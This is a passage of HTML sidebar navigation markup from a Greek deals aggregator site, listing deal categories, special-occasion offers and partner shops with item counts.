                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
